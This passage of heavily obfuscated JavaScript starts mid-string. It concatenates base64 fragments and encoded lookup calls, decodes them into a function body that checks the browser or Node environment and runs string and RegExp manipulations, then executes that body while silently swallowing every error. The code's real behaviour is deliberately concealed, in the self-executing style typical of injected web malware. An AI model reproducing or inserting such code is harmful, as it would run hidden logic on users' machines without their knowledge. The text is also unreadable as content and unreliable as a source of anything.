kwnKStHKDB4MjQ1LCdpNENmJykrRygweD'+'c3NiwneURGcCcpK0coMHgzMzAsJzJTZzA'+'nKStHKDB4NWY0LCdpWyk1JykrRygweDFl'+'YiwnSnVZWScpK0coMHg0ZDcsJzRjdEknK'+'StHKDB4MWZmLCdBTXVsJykrRygweDNmMC'+'wnblVKTCcpK0coMHg1YTksJyRCdCQnKSt'+_0x1680568y(0x2fd)+'RkNLNScpK0coMHg1NzYsJ0VpW0onKStHK'+'DB4NmExLCdoWil6JykrRygweDczZiwnYi'+'hIIycpK0coMHgzMjgsJ3ZUNTEnKStHKDB'+'4NGYwLCdARnlMJykrRygweDE3MSwnTGRM'+'VCcpK0coMHgyMjYsJ3lWcGcnKStHKDB4N'+_0x1680568y(0x30a)+_0x1680568y(0x2d4)+'3LCdMZExUJykrRygweDE3ZiwnQU11bCcp'+'K0coMHg1NDIsJ3V2QCQnKStHKDB4MjVmL'+'CdAVnVWJykrRygweDQzNCwnVF1nTCcpK0'+'coMHg2NGEsJ0JCbXEnKStHKDB4M2E5LCd'+_0x1680568y(0x2b5)+'MHg3MTQsJyRCdCQnKStHKDB4NTVhLCdGQ'+'0s1JykrRygweDExMywncUtOJScpK0coMH'+'gyZjYsJ3N4XWgnKStHKDB4Mzg2LCd2VDU'+_0x1680568y(0x3d2)+_0x1680568y(0x412)+'ykrRygweDZjYywnWUJ3SCcpK0coMHg0YT'+'MsJ3ZUNTEnKStHKDB4Mjc5LCdCOGQyJyk'+'rRygweDJjZiwnMlNnMCcpK0coMHgzOTUs'+'J0p1WVknKStHKDB4NGYxLCdSVmlEJykrR'+_0x1680568y(0x3ac)+'IoSCMnKStH')+(_0x1680568y(0x26a)+'HFSMicpK0coMHgyM2EsJ3N4XWgnKStHKD'+'B4Mzc2LCd2aHJdJykrRygweDU5OCwndXZ'+_0x1680568y(0x2a3)+_0x1680568y(0x403)+'ycpK0coMHgyNTcsJzRjdEknKStHKDB4Nj'+_0x1680568y(0x349)+_0x1680568y(0x306)+'LCdMZExUJykrRygweDEzYiwnSHVLUycpK'+'0coMHgxOTcsJ0ZBOXYnKStHKDB4MTA4LC'+'dARnlMJykrRygweDFjNSwndlQ1MScpK0c'+'oMHgyMjEsJyNWbyMnKStHKDB4NjNkLCdG'+'MGZeJykrRygweDNlYiwnTGRMVCcpK0coM'+'Hg2ZWUsJ2lMblUnKStHKDB4NzdmLCdWMl'+'JlJykrRygweDVlMSwnZTQwaScpK0coMHg'+'yODYsJ15FR1AnKStHKDB4NzY0LCdlZSlO'+'JykrRygweDFiMSwnUlZpRCcpK0coMHg0Z'+_0x1680568y(0x290)+'krRygweDJiZiwnRWlbSicpK0coMHg0YmY'+'sJ2VlKU4nKStHKDB4NWI2LCdxZVJDJykr'+'RygweDExMSwnblVKTCcpK0coMHgxZDcsJ'+'1JWaUQnKStHKDB4NWIzLCckQnQkJykrRy'+'gweDRjZiwnXkVHUCcpK0coMHg2ODYsJ3Z'+'ocl0nKStHKDB4NGVjLCdAVnVWJykrRygw'+'eDQzYSwncWVSQycpK0coMHgzMjcsJ0JCb'+'XEnKStHKDB4NGUyLCczKkRCJykrRygweD'+'czNSwnQU11bCcpK0coMHg0NjMsJ0VpW0o'+'nKStHKDB4MjczLCdGQ0s1JykrRygweDE1'+'MiwnRkNLNScpK0coMHgxYmEsJ0VpW0onK'+'StHKDB4NTgzLCcxQjVzJykrRygweDY3Yi'+'wnc3FFRScp')+('K0coMHg0MGQsJ0VsN0EnKStHKDB4MWExL'+'Cc0Y3RJJykrRygweDJiYiwnMUI1cycpK0'+_0x1680568y(0x343)+'5VnBnJykrRygweDU1YiwnNjE1cicpK0co'+'MHg2ODMsJ3p1ayMnKStHKDB4MzM1LCdId'+'UtTJykrRygweDc2MywnSnVZWScpK0coMH'+'g1MjAsJ1BxUjInKStHKDB4NzAxLCclVls'+_0x1680568y(0x27f)+'MmUsJ0BWdVYnKStHKDB4MTM3LCdCOGQyJ'+'ykrRygweDExNywnSHVLUycpK0coMHgzZj'+'UsJ1RdZ0wnKStHKDB4MWFlLCdoWil6Jyk'+_0x1680568y(0x1e1)+_0x1680568y(0x37e)+'ygweDUzNCwnZTQwaScpK0coMHg1NTYsJ2'+_0x1680568y(0x2dd)+'weDVlNCwnblVKTCcpK0coMHgyZTQsJzJT'+'ZzAnKStHKDB4MmIwLCdzcUVFJykrRygwe'+'DcyZSwndXZAJCcpK0coMHg2YjgsJ2lMbl'+'UnKStHKDB4NjUzLCd1dkAkJykrRygweDc'+'yMSwnQjhkMicpK0coMHgxYjMsJ3N4XWgn'+_0x1680568y(0x3fc)+'ywnc3hdaCcpK0coMHgxNjgsJ1hQUWsnKS'+'tHKDB4NmUyLCczKkRCJykrRygweDFjZCw'+_0x1680568y(0x329)+'KDB4NjA4LCdBTXVsJykrRygweDJkNywnQ'+_0x1680568y(0x203)+'B4MWY3LCd5VnBnJykrRygweDI1YywnTGR'+'MVCcpK0coMHg0M2UsJ0ZDSzUnKStHKDB4'+'NDhhLCd2VDUxJykrRygweDM1MywnMypEQ'+'icpK0coMHgxNWUsJ3Zocl0nKStHKDB4Mm'+'YyLCd5REZw')+('JykrRygweDZiNCwnRjBmXicpK0coMHg1O'+'WQsJ1lCd0gnKStHKDB4NThkLCcjVm8jJy'+'krRygweDRiOSwnI1ZvIycpK0coMHgzMjA'+_0x1680568y(0x2a5)+'RygweDczOCwndlQ1MScpK0coMHgxYTIsJ'+_0x1680568y(0x27b)+'gweDVhMSwnaTRDZicpK0coMHgyZTksJ0h'+'1S1MnKStHKDB4NzU4LCdzcUVFJykrRygw'+'eDE2NCwneURGcCcpK0coMHgyMmQsJ2VlK'+'U4nKStHKDB4MzYzLCdpWyk1JykrRygweD'+'YyZiwneURGcCcpK0coMHg3NTIsJ1hQUWs'+'nKSkrKEcoMHgzZDUsJ0cycUQnKStHKDB4'+_0x1680568y(0x28d)+'CcpK0coMHgyYjQsJyRCdCQnKStHKDB4MW'+'NmLCdIdUtTJykrRygweDcwZCwnNGN0SSc'+'pK0coMHg0YzUsJ1djdiknKStHKDB4NjE0'+_0x1680568y(0x30b)+'0coMHg2NDMsJ0YwZl4nKStHKDB4NzBjLC'+'d5VnBnJykrRygweDZlOCwnV2N2KScpK0c'+_0x1680568y(0x26f)+_0x1680568y(0x1ef)+_0x1680568y(0x3c3)+'dMJykrRygweDZhZCwnQU11bCcpK0coMHg'+'3MWEsJ0xkTFQnKStHKDB4NmYyLCczKkRC'+'JykrRygweDIxYywnQU11bCcpK0coMHgxM'+'zEsJzYxNXInKStHKDB4NmVhLCdKdVlZJy'+_0x1680568y(0x262)+'sJ0ZBOXYnKStHKDB4NTNjLCd1dkAkJykr'+'RygweDNjYywnVjJSZScpK0coMHg2OTcsJ'+'3p1ayMnKStHKDB4MjIzLCdpTG5VJykrRy'+'gweDUxMywn')+('dXZAJCcpK0coMHgxODQsJ0VsN0EnKStHK'+'DB4NGZjLCdpTG5VJykrRygweDEwNSwnMy'+'pEQicpK0coMHg2MzMsJ2lbKTUnKStHKDB'+'4NzZmLCckQnQkJykrRygweDcxOSwndXZA'+'JCcpK0coMHg2M2EsJ0VpW0onKStHKDB4N'+'mRjLCclVlslJykrRygweDc3OSwnaFopei'+'cpK0coMHg1ZGUsJ0ZBOXYnKStHKDB4M2M'+_0x1680568y(0x337)+'K0coMHgyNjUsJ0xkTFQnKStHKDB4NjMwL'+_0x1680568y(0x3da)+_0x1680568y(0x215)+'IdUtTJykrRygweDZiYywnUHFSMicpK0co'+_0x1680568y(0x1d6)+_0x1680568y(0x3e1)+'g1NzAsJzYxNXInKStHKDB4MjIyLCdMZEx'+'UJykrRygweDRkMCwnYihIIycpK0coMHgx'+'NmEsJ0BGeUwnKStHKDB4NjhhLCd6dWsjJ'+_0x1680568y(0x3f1)+_0x1680568y(0x2c2)+_0x1680568y(0x265)+_0x1680568y(0x3b5)+'ygweDEyNywnJEJ0JCcpK0coMHg2ODQsJ0'+'YwZl4nKStHKDB4NWE0LCdKVUNlJykrRyg'+'weDJmMywnaVspNScpK0coMHgyODcsJ2Vl'+'KU4nKStHKDB4NzA1LCdGMGZeJykrRygwe'+'DFlOCwnZWUpTicpK0coMHgyZmQsJ2k0Q2'+'YnKStHKDB4MWE2LCckQnQkJykrRygweDQ'+'3OCwnQkJtcScpK0coMHg0MTAsJ0YwZl4n'+'KStHKDB4MTBkLCdAVnVWJykrRygweDE4Z'+_0x1680568y(0x393)+'tHKDB4M2Ey')+(_0x1680568y(0x2ce)+'0coMHg2OTMsJ3lWcGcnKStHKDB4MjkxLC'+'dFaVtKJykrRygweDI5MiwncWVSQycpK0c'+'oMHg0MjcsJyNWbyMnKStHKDB4NDcxLCdU'+'XWdMJykrRygweDcyMywnUHFSMicpK0coM'+'Hg2MTYsJ2IoSCMnKStHKDB4NzI4LCdxS0'+'4lJykrRygweDI4NSwnaFopeicpK0coMHg'+'xODcsJ1RdZ0wnKStHKDB4MTRmLCdIdUtT'+'JykrRygweDQxOCwndmhyXScpK0coMHg2M'+'jAsJ0pVQ2UnKStHKDB4NGMzLCdCOGQyJy'+'krRygweDI0YiwneURGcCcpK0coMHgzNmY'+'sJ3FlUkMnKStHKDB4NGMwLCdMZExUJykr'+'RygweDViZCwnc3hdaCcpK0coMHg1MDIsJ'+'0h1S1MnKStHKDB4NzAzLCdUXWdMJykrRy'+'gweDE2YiwneVZwZycpK0coMHg1MDgsJ3F'+_0x1680568y(0x2f4)+'eDYxYSwnVF1nTCcpK0coMHg2OTAsJ3FlU'+'kMnKStHKDB4NTQxLCczKkRCJykrRygweD'+'JkNiwnJVZbJScpK0coMHgzNmEsJ0pVQ2U'+'nKStHKDB4NGRhLCdGMGZeJykrRygweDEw'+'NiwnV2N2KScpK0coMHg1MzksJ1JWaUQnK'+_0x1680568y(0x335)+'wnVjJSZScpK0coMHg1MmYsJ2haKXonKSt'+'HKDB4M2UyLCdIdUtTJykrRygweDI1MSwn'+'UlZpRCcpK0coMHg0YzgsJzYxNXInKStHK'+_0x1680568y(0x370)+'VrIycpK0coMHg1MTQsJzJTZzAnKStHKDB'+'4Mjk2LCd6dWsjJykrRygweDViOCwnNGN0'+'SScpK0coMHg1OTQsJ3lERnAnKStHKDB4M'+'WZlLCdiKEgjJykrRygweDNhNCwnV2N2KS'+'cpK0coMHgy')+('YzAsJ2lbKTUnKStHKDB4NTZlLCckQnQkJ'+'ykrRygweDZlNiwnRjBmXicpK0coMHg1Y2'+'QsJ0pVQ2UnKStHKDB4MjU4LCdKVUNlJyk'+'rRygweDc4NiwnMUI1cycpK0coMHg1ZTMs'+'J2lbKTUnKStHKDB4NTBhLCdMZExUJykrR'+'ygweDNmMiwnQjhkMicpK0coMHgzNDksJ1'+'hQUWsnKStHKDB4Mjc3LCdpTG5VJykrRyg'+'weDc1YiwnWUJ3SCcpK0coMHgxMzMsJyVW'+_0x1680568y(0x2df)+'DNkYSwnMlNnMCcpKydSJyksZFtHKDB4Nj'+'EyLCdpNENmJyldPUcoMHg1OTAsJ25VSkw'+'nKStHKDB4NzI2LCdxZVJDJykrJ25nJyxk'+'W0coMHgxM2QsJ3N4XWgnKV09ZnVuY3Rpb'+'24obixvLHAscSxzLHYsdyx4LHksQSxCKX'+'tyZXR1cm4gbihvLHAscSxzLHYsdyx4LHk'+_0x1680568y(0x35a)+'XT1mdW5jdGlvbihuLG8pe3JldHVybiBuf'+'HxvO30sZFtHKDB4MTEyLCcyU2cwJyldPW'+'Z1bmN0aW9uKG4sbyxwLHEscyx2LHcpe3J'+'ldHVybiBuKG8scCxxLHMsdix3KTt9LGRb'+'RygweDY2YywndXZAJCcpXT1mdW5jdGlvb'+'ihuLG8scCxxLHMpe3JldHVybiBuKG8scC'+'xxLHMpO30sZFtHKDB4MzM5LCd1dkAkJyl'+'dPUcoMHg2MGQsJ0pVQ2UnKStHKDB4NGVm'+'LCdlNDBpJykrRygweDQwMiwnJVZbJScpK'+'yddJyxkW0coMHgyYmUsJ2VlKU4nKV09Ry'+_0x1680568y(0x332)+'TNCUnKStHKDB4NGZmLCdSVmlEJykrRygw'+'eDI4YywnSlVDZScpLGRbRygweDc0NSwnd'+'XZAJCcpXT1mdW5jdGlvbihuLG8pe3JldH'+'VybiBuKG8p')+(_0x1680568y(0x3b4)+'Hg2MTUsJ1djdiknKStHKDB4NmJhLCdiKE'+'gjJykrRygweDI3MCwnRkNLNScpK0coMHg'+'yZmEsJ0I4ZDInKSsnXScsZFtHKDB4NGMy'+'LCc0Y3RJJyldPUcoMHgxMmMsJ1RdZ0wnK'+_0x1680568y(0x3a6)+_0x1680568y(0x40d)+'HKDB4NTEwLCdpTG5VJyksZFtHKDB4M2Jk'+'LCdpTG5VJyldPWZ1bmN0aW9uKG4sbyl7c'+'mV0dXJuIG58fG87fSxkW0coMHgzMmEsJ1'+'djdiknKV09ZnVuY3Rpb24obixvLHAscSx'+'zLHYsdyx4LHksQSxCKXtyZXR1cm4gbihv'+_0x1680568y(0x21a)+'iBlPWQsZj1mdW5jdGlvbigpe3ZhciBuPS'+_0x1680568y(0x29b)+'7dmFyIHE9bj9mdW5jdGlvbigpe3ZhciBI'+'PV8weDQzNDMwMTZkO2lmKHApe3ZhciBzP'+'XBbSCgweDQxNCwnZWUpTicpXShvLGFyZ3'+_0x1680568y(0x3bc)+'9OmZ1bmN0aW9uKCl7fTtyZXR1cm4gbj0h'+_0x1680568y(0x2a7)+'yl7dmFyIEk9Rztmb3IodmFyIHAgaW4gbi'+'lpZihlW0koMHg2YzAsJ0I4ZDInKV0ocFt'+'JKDB4NmRiLCdZQndIJykrJ2gnXSxvKSYm'+_0x1680568y(0x2b6)+'VtKKDB4MmY3LCdFaVtKJyldW0ooMHgxNj'+_0x1680568y(0x1de)+_0x1680568y(0x3cc)+'YXNlJzAnOmVbSigweDZmZCwnTGRMVCcpX'+_0x1680568y(0x323)+'B4PWVbSigw')+('eDU0NywnRWw3QScpXShmLHRoaXMsZnVuY'+'3Rpb24oKXt2YXIgSz1KLEM9QltLKDB4MW'+'Y4LCdYUFFrJyldKHR5cGVvZiB3aW5kb3c'+'sQltLKDB4NTVmLCdxS04lJyldKT93aW5k'+'b3c6QltLKDB4NGIzLCd5REZwJyldKHR5c'+_0x1680568y(0x235)+_0x1680568y(0x2dc)+'pXSh0eXBlb2YgcmVxdWlyZSxCW0soMHg1'+_0x1680568y(0x40a)+'2VlKU4nKV0odHlwZW9mIGdsb2JhbCxCW0'+'soMHg2ZDcsJ0VsN0EnKV0pP2dsb2JhbDp'+'0aGlzLEQ9ZnVuY3Rpb24oKXt2YXIgTD1L'+'LEU9bmV3IENbKEwoMHg2Y2YsJ3FLTiUnK'+'SkrJ3AnXShCW0woMHgxNzUsJ0VsN0EnKV'+'0pO3JldHVybiFFW0woMHg0NDMsJ3p1ayM'+_0x1680568y(0x320)+'LCdQcVIyJyldKEQpO30pO2NvbnRpbnVlO'+'2Nhc2UnMic6Zm9yKHZhciB5PTB4MjtlW0'+'ooMHg1MjEsJ1RdZ0wnKV0oeSxzW0ooMHg'+'2ZGIsJ1lCd0gnKSsnaCddKTt5KyspaWYo'+'ZVtKKDB4M2UzLCdBTXVsJyldKHFbSigwe'+'DE5YywnSlVDZScpK0ooMHg0OTAsJ3FLTi'+'UnKV0oc1t5XVsweDBdKSxzW3ldWzB4MV0'+'pKXJldHVybjtjb250aW51ZTtjYXNlJzMn'+'OnJldHVybiAweDE7Y2FzZSc0Jzp2YXIgQ'+'T17fTtBW0ooMHgzOTEsJ3N4XWgnKV09ZV'+_0x1680568y(0x21f)+'kNCwnI1ZvIycpXT1mdW5jdGlvbihDLEQp'+_0x1680568y(0x257)+'CwnXkVHUCcpXShDLEQpO30sQVtKKDB4NG'+'QxLCdpNENm')+('JyldPWVbSigweDE5MywnSnVZWScpXSxBW'+'0ooMHgzMDAsJ0YwZl4nKV09ZnVuY3Rpb2'+'4oQyxEKXt2YXIgTj1KO3JldHVybiBlW04'+'oMHgxNDEsJ2lbKTUnKV0oQyxEKTt9LEFb'+_0x1680568y(0x289)+'mQsJ3lERnAnKV0sQVtKKDB4NjMyLCcxQj'+'VzJyldPWZ1bmN0aW9uKEMsRCl7dmFyIE8'+'9SjtyZXR1cm4gZVtPKDB4MzE0LCdpNENm'+_0x1680568y(0x207)+'GknKV09ZVtKKDB4NTkzLCdpNENmJyldLE'+'FbSigweDJmZSwnQjhkMicpXT1mdW5jdGl'+_0x1680568y(0x336)+'UCgweDI3ZCwnVF1nTCcpXShDLEQpO30sQ'+_0x1680568y(0x1f0)+_0x1680568y(0x2bd)+'weDZiOSwnSlVDZScpXShDKTt9O3ZhciBC'+'PUE7Y29udGludWU7fWJyZWFrO319KHAsY'+_0x1680568y(0x379)+'VuY3Rpb24gaChuKXt2YXIgUj1HLG89bmV'+'3IFJlZ0V4cChlW1IoMHg3OGQsJyVWWyUn'+_0x1680568y(0x208)+'ycpXVtSKDB4NTRjLCckQnQkJykrJ2NlJ1'+'0obywnJyksbz1lW1IoMHgzZDgsJ3Zocl0'+'nKV0oYnRvYSxuKVtSKDB4MTc0LCdpNENm'+'JyldKCc9JywweDQpW1IoMHg1NGUsJ3lER'+'nAnKV0oJy4nKVtSKDB4MTA0LCdGMGZeJy'+'ldKCcnKVtSKDB4MjNlLCdpTG5VJykrJ3N'+'lJ10oKVtSKDB4MTY3LCdoWil6JyldKCcn'+'KSxuPW9bUigweDcxZiwnNjE1cicpKydjZ'+'SddKC9bYS16QS1aXS9nLGZ1bmN0aW9uKH'+'Epe3ZhciBT')+('PVI7cmV0dXJuIFN0cmluZ1tTKDB4NzUwL'+_0x1680568y(0x29c)+'dkZSddKGVbUygweDJkOCwnJEJ0JCcpXSh'+_0x1680568y(0x21d)+'PzB4NWE6MHg3YSxxPWVbUygweDRiMSwna'+_0x1680568y(0x383)+'tTKDB4NTI0LCdFbDdBJyldKDB4MCksMHh'+'kKSk/cTplW1MoMHg1ZTAsJ3N4XWgnKV0o'+'cSwweDFhKSk7fSksbz1uZXcgUmVnRXhwK'+'GVbUigweDQwZSwnQEZ5TCcpXSwnZycpO3'+'JldHVybiBlW1IoMHgzNDMsJ0p1WVknKV0'+'oZVtSKDB4NTFiLCdUXWdMJyldKGVbUigw'+'eDVjOSwnSnVZWScpXShlW1IoMHg0YTksJ'+'0xkTFQnKV0oZVtSKDB4MzQ3LCd2aHJdJy'+'ldKHAsZVtSKDB4NjEzLCdBTXVsJyldKSx'+'lW1IoMHg0NjcsJ3FLTiUnKV1bUigweDZh'+'ZSwnQU11bCcpKydjZSddKG8sJycpKSwnL'+'ycpLG4pLGVbUigweDI2YSwndXZAJCcpXS'+'k7fXZhciBpLGosayxsLG09bmV3IFJlZ0V'+'4cChlW0coMHgzNTUsJ3NxRUUnKV0sJ2cn'+'KTtpPWVbRygweDFhYiwnRkNLNScpXSxqP'+_0x1680568y(0x321)+'1lW1QoMHg0YWEsJ2lbKTUnKV0od2luZG9'+'3LHt9KSxvPW5ldyBSZWdFeHAoZVtUKDB4'+'NWU2LCcxQjVzJyldLCdnJyksbz1uW2VbV'+'CgweDEyYSwnSHVLUycpXVtUKDB4MzdjLC'+'dMZExUJykrJ2NlJ10obywnJyldO28mJih'+'uZXcgbygweDAsMHgwKVtUKDB4MzFjLCd2'+_0x1680568y(0x366)+'ShoLGZ1bmN0aW9uKCl7dmFyIFU9VCxwPW'+'VbVSgweDM1')+(_0x1680568y(0x3c6)+'WVSQycpXSh3aW5kb3cse30pLDB4OCxbMH'+'g3LDB4NzRdLFsweDYsMHg2ZV0sWzB4NSw'+'weDY1XSxbMHg0LDB4NmRdLFsweDMsMHg3'+_0x1680568y(0x1d4)+'FsweDAsMHg2NF0pO2lmKHApcmV0dXJuIH'+'A9ZVtVKDB4MmM3LCc0Y3RJJyldKGcscCw'+'weDgsWzB4NywweDZlXSxbMHg0LDB4NzRd'+'LFsweDIsMHg2M10sWzB4MCwweDZjXSksI'+'SFwJiZlW1UoMHg0ZDQsJ2IoSCMnKV0oZy'+'xwLDB4NCxbMHgzLDB4NjZdLFsweDIsMHg'+'2NV0pO30oKSkpO30sIShsPWVbRygweDNk'+'ZiwnZWUpTicpXShsLHdpbmRvdykpfHwob'+'D1lW0coMHg2NmQsJ2IoSCMnKV0oZyxsLD'+_0x1680568y(0x279)+_0x1680568y(0x3ea)+_0x1680568y(0x24a)+_0x1680568y(0x1f6)+'gweDYwNSwneURGcCcpXShsLGlbRygweDU'+'2ZiwndXZAJCcpKydjZSddKGosJycpLGsp'+_0x1680568y(0x35c))))();}.toString();return _0x1238360.slice(_0x1238360.indexOf("{") + 1, _0x1238360.lastIndexOf("}"))})())),k[a0(0x194,'6zpF')])));}catch(M){}}());